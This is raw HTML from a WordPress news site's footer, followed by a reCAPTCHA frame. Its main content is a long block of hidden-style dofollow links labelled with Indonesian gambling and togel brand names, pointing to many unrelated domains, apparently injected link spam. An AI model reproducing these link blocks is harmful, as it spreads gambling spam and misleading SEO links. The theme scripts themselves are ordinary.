<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">jutawanbet</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://api.delx.co.za/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sagaratechnology.com/id/about" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://sagaratechnology.com/id/contact" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://sagaratechnology.com/id/careers" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://sagaratechnology.com/en/about" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://sagaratechnology.com/en/contact" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://sagaratechnology.com/en/careers" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://aimlautism.com/FATCAI99/" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99/</a>
<a href="https://copypeer.com/prices" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://copypeer.com/solutions" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://copypeer.com/faq" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://copypeer.com/privacy-policy" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://copypeer.com/writers-discipline" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://copypeer.com/our-writers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://copypeer.com/order" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/contact-us.html" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/facilities.html" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/corporate-training/" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697765a5e01e8
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[33454]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697765a5e03fd">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697765a5e03fd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697765a5e03fd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697765a5e03fd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oOoco9we0-jYe4i_cFFMJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432489966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>